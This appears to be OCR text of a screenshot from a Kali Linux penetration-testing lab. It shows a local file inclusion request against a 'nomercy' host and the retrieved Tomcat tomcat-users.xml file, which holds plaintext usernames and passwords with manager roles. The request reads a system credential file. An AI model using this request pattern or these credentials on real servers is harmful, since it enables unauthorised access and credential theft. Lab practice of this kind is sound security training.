 192.168.10.11/nomercy/windows/code.php?file=/etc/tomcat7/tomcat-users.xml 120% 3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
11 <!
12 <? Unless required by applicable law or agreed to in writing, software
13 <? distributed under the License is distributed on an "AS IS" BASIS,
14 <? WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 <? See the License for the specific language governing permissions and
16 <? limitations under the License.
17 <? -->
18 <? <tomcat-users>
19 <? <!--
20 <? NOTE: By default, no user is included in the "manager-gui" role required
21 <? to operate the "/manager/html" web application. If you wish to use this app,
22 <? you must define such a user - the username and password are arbitrary.
23 <? -->
24 <? <!--
25 <? NOTE: The sample user and role entries below are wrapped in a comment
26 <? and thus are ignored when reading this file. Do not forget to remove
27 <? <!.. ..> that surrounds them.
28 <? -->
29 <? <role rolename="admin-gui"/>
30 <? <role rolename="manager-gui"/>
31 <? <user username="thisisasuperduperlonguser" password="heartbreakisinevitable" roles="admin-gui,manager-gui"/>
32 <? <user username="fluffy" password="freakishfluffybunny" roles="none"/>
33 <? </tomcat-users>